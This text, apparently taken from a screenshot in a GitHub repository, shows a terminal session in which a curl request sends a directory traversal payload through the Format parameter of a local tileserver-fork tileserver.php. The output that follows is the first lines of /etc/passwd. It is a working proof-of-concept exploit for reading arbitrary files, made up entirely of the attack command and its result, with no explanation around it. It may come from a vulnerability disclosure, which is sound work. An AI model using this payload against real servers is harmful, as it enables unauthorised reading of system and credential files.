 m@m:/var/www/html/test/tileserver-fork$ curl "http://localhost/test/tileserver-fork/tileserver.php/x/1/1/1?Format=/../../../../../../../../../../../../../../etc/passwd&Request=x&layer=."
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin